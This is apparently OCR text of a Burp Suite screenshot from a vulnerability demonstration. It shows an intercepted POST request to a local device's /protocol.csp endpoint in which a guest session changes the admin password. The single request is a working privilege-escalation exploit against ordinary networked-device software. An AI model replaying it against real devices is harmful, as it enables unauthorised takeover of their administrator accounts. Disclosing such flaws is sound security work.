 Request to http://10.10.10.254:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /protocol.csp?fname=security&function=set HTTP/1.1
2 Host: 10.10.10.254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.254/app/user/guest.html
8 Content-Type: application/x-www-form-urlencoded
9 If-Modified-Since: 0
10 Cache-Control: no-cache
11 Content-Length: 69
12 Connection: close
13 Cookie: lastaccount=guest; SESSID=yrbgcAcynqVA9aGsBpgDaYa7MQ5sA54aoeqyFu93L4DU5; savelge=us; hasfirmcheck=1
14
15 name=admin&opt=pwdmod&pwd1=password_for_admin&pwd2=password_for_admin